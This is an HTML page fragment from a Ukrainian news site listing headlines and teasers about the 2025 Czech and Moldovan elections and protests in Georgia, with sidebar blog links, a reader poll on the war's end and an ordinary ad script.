                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">578</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759595198-u-gruziyi-protestuvalniki-shturmuyut-prezidentskiy-palats.html#mc-container" data-cackle-channel="525549" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759592644-u-chehiyi-porahuvali-70-golosiv-lidirue-populistska-partiya.html"><img src="//uainfo.org/static/img/_/v/_vybory_37_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759592644-u-chehiyi-porahuvali-70-golosiv-lidirue-populistska-partiya.html">У Чехії порахували 70% голосів, лідирує популістська партія експрем’єра Бабіша</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759592644-u-chehiyi-porahuvali-70-golosiv-lidirue-populistska-partiya.html">
                        <div>За поточного розподілу голосів партія Бабіша навряд чи зможе розраховувати на уряд більшості, попри формальну перемогу</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.10.2025, 19:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">356</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759592644-u-chehiyi-porahuvali-70-golosiv-lidirue-populistska-partiya.html#mc-container" data-cackle-channel="525547" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759589609-u-tsentri-tbilisi-zibravsya-bagatotisyachniy-protest.html"><img src="//uainfo.org/static/img/_/t/_trotest_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759589609-u-tsentri-tbilisi-zibravsya-bagatotisyachniy-protest.html">У центрі Тбілісі зібрався багатотисячний протест</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759589609-u-tsentri-tbilisi-zibravsya-bagatotisyachniy-protest.html">
                        <div>Антиурядова акція проходить через масштабні фальсифікації на виборах та репресії проти опозиції та політичних партій</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.10.2025, 18:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">382</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759589609-u-tsentri-tbilisi-zibravsya-bagatotisyachniy-protest.html#mc-container" data-cackle-channel="525542" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759575721-chehiya-drugiy-den-golosue-na-parlamentskih-viborah-vazhlivih.html"><img src="//uainfo.org/static/img/_/f/_flag_54_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759575721-chehiya-drugiy-den-golosue-na-parlamentskih-viborah-vazhlivih.html">Чехія другий день голосує на парламентських виборах, важливих для України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759575721-chehiya-drugiy-den-golosue-na-parlamentskih-viborah-vazhlivih.html">
                        <div>Понад 8 мільйонів громадян Чехії обирають кандидатів у 200-місцеву Палату депутатів, найважливішу із двох палат парламенту</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.10.2025, 15:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">208</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759575721-chehiya-drugiy-den-golosue-na-parlamentskih-viborah-vazhlivih.html#mc-container" data-cackle-channel="525529" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759477536-u-chehiyi-pochinayutsya-parlamentski-vibori.html"><img src="//uainfo.org/static/img/9/1/91__3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759477536-u-chehiyi-pochinayutsya-parlamentski-vibori.html">У Чехії починаються парламентські вибори</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759477536-u-chehiyi-pochinayutsya-parlamentski-vibori.html">
                        <div>У Чехії в п’ятницю починається дводенне голосування на парламентських виборах, що може закінчитися приходом до влади популістських сил, не налаштовани...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.10.2025, 11:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">122</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759477536-u-chehiyi-pochinayutsya-parlamentski-vibori.html#mc-container" data-cackle-channel="525463" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759210917-vlada-gruziyi-proignoruvala-peremogu-proevropeyskih-sil.html"><img src="//uainfo.org/static/img/f/l/flag_of_moldova_svg_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759210917-vlada-gruziyi-proignoruvala-peremogu-proevropeyskih-sil.html">Влада Грузії проігнорувала перемогу проєвропейських сил у Молдові</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759210917-vlada-gruziyi-proignoruvala-peremogu-proevropeyskih-sil.html">
                        <div>Правляча у Грузії партія Грузинська мрія, відома проросійськими поглядами, утрималася від офіційних вітань на адресу проєвропейської політичної сили Д...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.09.2025, 09:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">307</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759210917-vlada-gruziyi-proignoruvala-peremogu-proevropeyskih-sil.html#mc-container" data-cackle-channel="525259" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759150136-teper-partiya-sandu-zmozhe-samostiyno-sformuvati-monobilshist-.html"><img src="//uainfo.org/static/img/5/5/556032353_24548988028092762_7573350501226170808_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759150136-teper-partiya-sandu-zmozhe-samostiyno-sformuvati-monobilshist-.html">Тепер партія Санду зможе самостійно сформувати монобільшість, призначити уряд і продовжити проєвропейський курс країни, – Сергій Євтушок </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759150136-teper-partiya-sandu-zmozhe-samostiyno-sformuvati-monobilshist-.html">
                        <div>Попри те, що офіційні результати парламентських виборів, які відбулися у Молдові напередодні, ще не оголошені, уже сміливо можна привітати Маю Санду т...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2025, 16:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">180</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759150136-teper-partiya-sandu-zmozhe-samostiyno-sformuvati-monobilshist-.html#mc-container" data-cackle-channel="525227" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759147917-za-pidrahunkami-100-golosiv-partiya-mayi-sandu-zdobula-peremogu.html"><img src="//uainfo.org/static/img/_/_/____40134_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759147917-za-pidrahunkami-100-golosiv-partiya-mayi-sandu-zdobula-peremogu.html">За підрахунками 100% голосів партія Маї Санду здобула перемогу на парламентських виборах у Молдові</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759147917-za-pidrahunkami-100-golosiv-partiya-mayi-sandu-zdobula-peremogu.html">
                        <div>Центральна виборча комісія Молдови підрахувала 100% голосів.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2025, 15:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">928</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759147917-za-pidrahunkami-100-golosiv-partiya-mayi-sandu-zdobula-peremogu.html#mc-container" data-cackle-channel="525221" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759144321-kreml-otrimav-kolosalnu-politichnu-porazku-u-moldovi-.html"><img src="//uainfo.org/static/img/f/l/flag_of_moldova_svg_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759144321-kreml-otrimav-kolosalnu-politichnu-porazku-u-moldovi-.html">Кремль отримав колосальну політичну поразку у Молдові, – Постернак </a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759144321-kreml-otrimav-kolosalnu-politichnu-porazku-u-moldovi-.html">
                        <div>Результати парламентських виборів в Молдові вразили</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2025, 14:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">547</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759144321-kreml-otrimav-kolosalnu-politichnu-porazku-u-moldovi-.html#mc-container" data-cackle-channel="525217" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759137025-makron-vidreaguvav-na-rezultati-viboriv-u-moldovi-popri.html"><img src="//uainfo.org/static/img/_/_/____40132_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759137025-makron-vidreaguvav-na-rezultati-viboriv-u-moldovi-popri.html">Макрон відреагував на результати виборів у Молдові: "Попри спроби втручання та тиск, вибір громадян був рішучим"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759137025-makron-vidreaguvav-na-rezultati-viboriv-u-moldovi-popri.html">
                        <div>Президент Франції Емманюель Макрон заявив про підтримку Молдови після волевиявлення її громадян, яке він назвав "рішучим".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2025, 14:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">104</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759137025-makron-vidreaguvav-na-rezultati-viboriv-u-moldovi-popri.html#mc-container" data-cackle-channel="525211" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/1"  class="page-numbers">1</a>
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/4"  class="page-numbers current">4</a>
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/233"  class="page-numbers">233</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/23/taktika-tisyachu-poriziv-yak-kreml-vikoristovue-sumschinu-dlya-politichnogo-tisku-na-ukrainu-i-ssha.html" target="_blank" style="color:#333;">Тактика «тисячу порізів»: як Кремль використовує Сумщину для політичного тиску на Україну і США</a></h3>
                        <p class="meta">23.12.2025 19:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/17/blankiana-nozhi-nagolopovernulisya-na-ekrani.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/618/2020/09/21/avatar-blog-618_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/17/blankiana-nozhi-nagolopovernulisya-na-ekrani.html" target="_blank" style="color:#333;">Бланкіана: "Ножі наголо"повернулися на екрани</a></h3>
                        <p class="meta">17.12.2025 21:02</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/16/ukraina-ne-bude-v-nato-kraini-nato-budut-v-ukraini.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/16/ukraina-ne-bude-v-nato-kraini-nato-budut-v-ukraini.html" target="_blank" style="color:#333;">Україна не буде в НАТО - країни НАТО будуть в Україні</a></h3>
                        <p class="meta">16.12.2025 08:31</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1766847482-vizit-zelenskogo-do-ssha-evropeytsi-viznayut-shcho-rezultat.html">Візит Зеленського до США. Європейці визнають, що результат будь-якої зустрічі з Трампом непередбачуваний, але сподіваються на успіх — CNN (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1766847482-vizit-zelenskogo-do-ssha-evropeytsi-viznayut-shcho-rezultat.html">27.12.2025, 19:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1766847482-trener-valensiyi-i-troe-yogo-ditey-zaginuli-pid-chas-avariyi.html">Тренер Валенсії і троє його дітей загинули під час аварії судна в Індонезії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1766847482-trener-valensiyi-i-troe-yogo-ditey-zaginuli-pid-chas-avariyi.html">27.12.2025, 19:30</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1766845741-do-rozmovi-zelenskogo-z-liderami-evropi-v-kanadi-doluchitsya.html">До розмови Зеленського з лідерами Європи в Канаді долучиться президентка Єврокомісії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1766845741-do-rozmovi-zelenskogo-z-liderami-evropi-v-kanadi-doluchitsya.html">27.12.2025, 19:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1766845741--yakshcho-rosiya-zmenshitsya-mene-tse-vlashtue-shcho-vidomo-pro.html">«Якщо Росія зменшиться, мене це влаштує». Що відомо про загиблого командира РДК Дениса Капустіна, який хотів знищити путінську диктатуру (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1766845741--yakshcho-rosiya-zmenshitsya-mene-tse-vlashtue-shcho-vidomo-pro.html">27.12.2025, 19:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kulinaria/1766840281--ne-hodit-navkolo-palayuchogo-desertu-ucheniy-poyasnyue.html">«Не ходіть навколо палаючого десерту». Учений пояснює хімію англійського різдвяного пудингу, який варто приготувати і на Новий рік (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kulinaria/1766840281--ne-hodit-navkolo-palayuchogo-desertu-ucheniy-poyasnyue.html">27.12.2025, 18:45</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766753560-yak-zberegti-krasu-puansetiyi-na-vsyu-zimu.html">Як зберегти красу пуансетії на всю зиму</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766753560-yak-zberegti-krasu-puansetiyi-na-vsyu-zimu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766762542-protyagom-grudnya-zovnishnya-rozvidka-viyavila-ponad-150-inozemtsiv.html">Протягом грудня зовнішня розвідка виявила понад 150 іноземців із 25 країн, яких завербували до армії РФ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766762542-protyagom-grudnya-zovnishnya-rozvidka-viyavila-ponad-150-inozemtsiv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766762896-u-kazahstani-masovo-peresliduyut-uchasnikiv-viyni-proti.html">У Казахстані масово переслідують учасників війни проти України, – ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766762896-u-kazahstani-masovo-peresliduyut-uchasnikiv-viyni-proti.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766763122-u-nimechchini-zoozahisniki-zirvali-vistavu-odnogo-z-naybilshih.html">У Німеччині зоозахисники зірвали виставу одного з найбільших цирків Європи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766763122-u-nimechchini-zoozahisniki-zirvali-vistavu-odnogo-z-naybilshih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766763295-vcheni-znayshli-zv-yazok-mizh-sivinoyu-i-rakom-vtrata-pigmentu.html">Вчені знайшли зв’язок між сивиною і раком: втрата пігменту може бути ознакою захисту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766763295-vcheni-znayshli-zv-yazok-mizh-sivinoyu-i-rakom-vtrata-pigmentu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html">Ексрадниця Білого дому пояснила, чому Віткофф не боїться звільнення</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html">Намагаються пройти "кілзону" на будь-чому: на Слов’янському напрямку штурми окупантів нагадують постапокаліптичний фільм, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
